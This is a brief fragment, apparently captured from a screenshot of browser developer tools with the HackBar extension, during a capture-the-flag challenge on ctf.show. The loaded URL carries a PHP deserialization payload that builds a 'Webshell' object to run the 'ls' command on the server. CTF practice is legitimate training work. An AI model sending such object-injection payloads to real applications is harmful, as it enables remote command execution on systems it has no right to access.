 flag.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL https://74b51007-85e7-42ab-b4cd-ef261fb046bb.challenge.ctf.show/?cmd=O:8:"Webshell":1:{s:3:"cmd";s:2:"ls";}
Split URL